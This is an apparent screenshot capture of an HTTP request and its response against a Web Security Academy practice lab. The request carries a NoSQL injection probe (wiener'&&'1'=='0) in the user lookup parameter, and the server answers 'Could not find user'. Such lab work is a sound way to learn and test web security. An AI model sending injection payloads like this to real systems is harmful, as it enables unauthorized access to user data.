 1 GET /user/lookup?user=wiener%27%26%26%271%27%3D%3D%270 HTTP/2
2 Host: 0a930066034e0dbf826261bd000200e6.web-security-academy.net
3 Cookie: session=MsatRH4FvsZnmcOIBZo5I4K79ByFL9IL
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a930066034e0dbf826261bd000200e6.web-security-academy.net/my-account?id=wien
er
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 message":"Could not find user"
8 }